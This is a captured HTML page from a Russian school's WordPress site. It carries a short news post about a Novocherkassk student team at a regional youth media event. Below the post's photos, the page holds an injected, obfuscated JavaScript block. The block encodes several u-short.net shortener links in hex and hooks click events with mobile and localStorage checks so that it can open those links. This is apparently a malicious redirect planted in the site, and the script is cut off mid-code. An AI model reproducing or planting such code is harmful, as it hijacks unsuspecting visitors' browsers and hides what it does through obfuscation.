

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school6-novoch.ru/2021/12/18/%F0%9F%93%B1medianeutrennik%F0%9F%93%B1/
body_size: 19766
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>?МЕДИАнеУТРЕННИК? &#8212; МБОУ СОШ № 6</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента" href="https://school6-novoch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев" href="https://school6-novoch.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев к &laquo;?МЕДИАнеУТРЕННИК?&raquo;" href="https://school6-novoch.ru/2021/12/18/%f0%9f%93%b1medianeutrennik%f0%9f%93%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/school6-novoch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://school6-novoch.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='aab-accordion-block-style-inline-css' type='text/css'>
.wp-block-aab-accordion-block{overflow:hidden}.wp-block-aab-accordion-block.aab__accordion_disabled{pointer-events:none!important}.wp-block-aab-accordion-block a.aab__accordion_link{display:block;text-decoration:none!important}.wp-block-aab-accordion-block .aab__accordion_head{align-items:center;cursor:pointer;display:flex}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-block .aab__accordion_head.aab_right_icon{flex-direction:row}.wp-block-aab-accordion-block .aab__accordion_head.aab_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-block .collapse-icon span{display:block}.wp-block-aab-accordion-block .aab__accordion_body{display:none}.wp-block-aab-accordion-block .aab__accordion_body.aab__accordion_body--show{display:block}

</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}

</style>
<style id='esab-accordion-style-inline-css' type='text/css'>
.wp-block-esab-accordion{position:relative}.wp-block-esab-accordion .esab__container{display:flex;flex-direction:column;justify-content:space-between}.wp-block-esab-accordion .wp-block-esab-accordion-child{box-sizing:border-box;overflow:hidden}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__one{box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__two{box-shadow:0 7px 29px 0 hsla(240,5%,41%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__three{box-shadow:0 5px 15px rgba(0,0,0,.35)}.wp-block-esab-accordion .esab__head{align-items:center;display:flex;justify-content:space-between}.wp-block-esab-accordion .esab__head.esab__head_reverse{flex-direction:row-reverse}.wp-block-esab-accordion .esab__head.esab__head_reverse .esab__heading_txt{margin-left:.5em;margin-right:0}.wp-block-esab-accordion .esab__head .esab__heading_txt{margin-left:0;margin-right:.5em;width:100%}.wp-block-esab-accordion .esab__heading_tag{margin:0!important;padding:0!important}.wp-block-esab-accordion .esab__head{cursor:pointer}.wp-block-esab-accordion .esab__icon{cursor:pointer;height:30px;line-height:40px;position:relative;text-align:center;width:30px}.wp-block-esab-accordion .esab__icon .esab__collapse,.wp-block-esab-accordion .esab__icon .esab__expand{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-esab-accordion .esab__icon .esab__expand,.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__collapse{display:none}.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__expand{display:block}.wp-block-esab-accordion .esab__body{display:none}

</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://school6-novoch.ru/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #042351;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://school6-novoch.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css'  href='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://school6-novoch.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/superfish.min.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.flexslider.js' id='jquery-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://school6-novoch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://school6-novoch.ru/wp-json/wp/v2/posts/2563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school6-novoch.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school6-novoch.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://school6-novoch.ru/2021/12/18/%f0%9f%93%b1medianeutrennik%f0%9f%93%b1/" />
<link rel='shortlink' href='https://school6-novoch.ru/?p=2563' />
<link rel="alternate" type="application/json+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2021%2F12%2F18%2F%25f0%259f%2593%25b1medianeutrennik%25f0%259f%2593%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2021%2F12%2F18%2F%25f0%259f%2593%25b1medianeutrennik%25f0%259f%2593%25b1%2F&#038;format=xml" />
<link rel="pingback" href="https://school6-novoch.ru/xmlrpc.php">
</head>

<body class="post-template-default single single-post postid-2563 single-format-standard page-header-default page-sidebar-left">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
										<p class="site-title"><a href="https://school6-novoch.ru/" rel="home">МБОУ СОШ № 6</a></p>
					<p class="site-description">г. Новочеркасск</p>
									</div><!-- .site-branding -->
	
			</div><!-- #site-header-main --><!-- ws fix

	        	        --><div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-verxnee-menyu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-2563" class="post-2563 post type-post status-publish format-standard hentry category-novosti">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">?МЕДИАнеУТРЕННИК?</h1>
		
		<p class="post-meta">
			<span class="posted-on">дата публикации:  <time class="entry-date published" datetime="2021-12-18T14:14:56+03:00"><a href="https://school6-novoch.ru/2021/12/18/%f0%9f%93%b1medianeutrennik%f0%9f%93%b1/" title="?МЕДИАнеУТРЕННИК?">18.12.2021</a></time></span>
					</p><!-- .post-meta -->

	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="640" src="http://school6-novoch.ru/wp-content/uploads/2021/12/20211216_203730-1024x640.jpg" alt="" class="wp-image-2564" srcset="https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_203730-1024x640.jpg 1024w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_203730-300x188.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_203730-768x480.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_203730.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Команда Новочеркасска приняла участие в областном мероприятии &#171;МедиаНеутренник&#187; для молодых медийщиков Донского региона.<br>⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀<br>Команда включает представителей Медиашколы МАУ ДО &#171;ЦВД&#187;Эстетика&#187; @esteticka.novocherkassk активистов ОДН, ЮРГПУ (НПИ). Всего 5 человек.<br>⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀<br>Общение с шеф-редактором информационной службы ДОН &#8212; 24 Всеволодом Гимбут и автором и ведущей программы &#171;Точка на карте&#187; Алиной Малининой, конкурс на самую креативную фотографию, обучение фотосъемке и написанию текстов, новые тренды  TikTok, музыка и кофе-брейки, новые знакомства и пробы себя в журналистике&#8230; через все это и даже больше участники МедиаНеутренника прошли за несколько часов встречи.<br>⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀<br>&#171;Сочетание делового общения и творческих экспериментов. Наши молодцы! Я рада! Впереди планеты всей! Раскованность, смелость, инициатива, по сравнению с другими муниципалитетами. Молодцы!&#187; &#8212; поделилась увиденным руководитель Новочеркасской медиашколы О.А. Аксенова @aksenova2166</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img loading="lazy" src="http://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030-1024x768.jpg" alt="" class="wp-image-2565" width="358" height="269" srcset="https://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030-1024x768.jpg 1024w, https://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030-768x576.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030-240x180.jpg 240w, https://school6-novoch.ru/wp-content/uploads/2021/12/IMG-20211216-WA0030.jpg 1040w" sizes="(max-width: 358px) 100vw, 358px" /></figure></div>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" src="http://school6-novoch.ru/wp-content/uploads/2021/12/20211216_205916.jpg" alt="" class="wp-image-2566" width="370" height="278" srcset="https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_205916.jpg 1024w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_205916-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_205916-768x576.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_205916-240x180.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="768" height="1024" src="http://school6-novoch.ru/wp-content/uploads/2021/12/20211216_210307-768x1024.jpg" alt="" class="wp-image-2569" srcset="https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_210307-768x1024.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_210307-225x300.jpg 225w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_210307-1152x1536.jpg 1152w, https://school6-novoch.ru/wp-content/uploads/2021/12/20211216_210307.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 